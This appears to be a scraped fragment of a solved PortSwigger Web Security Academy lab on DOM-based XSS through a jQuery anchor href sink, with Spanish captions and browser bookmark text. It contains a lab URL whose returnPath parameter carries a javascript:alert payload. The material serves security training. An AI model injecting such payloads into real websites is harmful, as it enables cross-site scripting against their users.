 https://0a55009503b0f0c9864fa4e300f700f8.web-security-academy.net/feedback?returnPath=javascript:alert("Pwned!")
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
DOM XSS in jQuery anchor href attribute sink usin
location.search source
Back to lab description
Código
Congratulations, you solved the lab!
Submit feedback Parte de La Web